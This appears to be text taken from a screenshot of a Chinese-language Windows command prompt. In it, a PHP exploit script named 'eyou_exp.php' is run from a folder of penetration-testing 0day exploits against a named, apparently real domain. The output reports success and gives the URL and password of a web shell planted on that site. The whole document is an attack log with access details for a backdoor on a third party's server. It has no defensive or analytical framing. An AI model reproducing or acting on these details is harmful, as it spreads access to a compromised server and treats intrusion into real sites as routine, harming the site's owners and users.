 管理员: C:\Windows\system32\cmd.exe
D:\TOOLS\渗透检测\Exploits\0day>cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\TOOLS\渗透检测\Exploits\0day>php eyou_exp.php cma.org.cn
Success ..
Shell is :http://cma.org.cn/grad/admin/shell.php
Pass is [ c ] ..
D:\TOOLS\渗透检测\Exploits\0day>
org